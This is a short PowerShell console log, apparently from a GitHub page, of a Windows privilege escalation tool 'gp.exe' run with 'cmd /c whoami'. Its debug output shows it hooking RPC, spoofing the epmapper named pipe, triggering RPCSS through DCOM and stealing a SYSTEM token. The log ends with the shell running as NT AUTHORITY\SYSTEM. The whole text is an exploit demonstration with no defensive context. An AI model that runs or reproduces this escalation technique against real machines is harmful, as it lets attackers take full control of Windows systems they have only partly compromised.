 PS C:\Users\public\downloads> .\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0×140708171874304
[*] DispatchTable: 0×140708174180464
[*] UseProtseqFunction: 0×140708173556640
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\c9887af8-0ed4-4507-98c1-2480026becf1\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000c402-0894-ffff-def6-14787b2dd689
[*] DCOM obj OXID: 0×f7a3cdc8b79a5c68
[*] DCOM obj OID: 0×23515ff63f5fe0e5
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 868 Token:0×808  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1816
nt authority\system
PS C:\Users\public\downloads>